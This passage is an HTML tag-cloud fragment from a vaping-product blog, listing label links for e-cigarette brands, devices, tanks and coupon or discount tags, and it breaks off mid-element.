<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
